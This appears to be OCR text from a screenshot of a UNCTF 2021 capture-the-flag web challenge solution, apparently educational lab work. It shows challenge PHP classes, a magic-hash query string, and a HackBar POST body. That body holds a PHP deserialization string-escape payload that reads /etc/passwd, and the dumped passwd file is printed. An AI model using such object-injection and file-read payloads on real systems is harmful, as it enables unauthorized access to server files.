 UNCTF - HACKING 4 FUN
72b081ba-a497-46f3-8f18-a5a
localhost/f/10.php?cc=O:5:"UN
BUUCTF在线评测
Python3 多线程 | 菜鸟教程
不安全 | 72b081ba-a497-46f3-8f18-a5a4b747b97e.node1.hackingfor.fun/?a=QNKCDZO&b=240610708
3
m
readfile($this->safe);
}
}
class UNCTF{
public $pass;
public $email;
public $name;
public function __construct($pass,$email,$name)
{
$this->pass = $pass;
$this->name = $name;
$this->email = $email;
}
public function getShell(){
echo 'flag{this_is_fake}';
}
public function __destruct()
{
echo $this->name . 'Welcome to UNCTF 2021!';
}
} root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/
www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin Welcome to UNCTF 2021!Welcome to UNCTF 2021!
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=1&pass=flagflagflagphpphpphp&email=";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:
{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:11:"/etc/passwd";s:5:"class";N;}}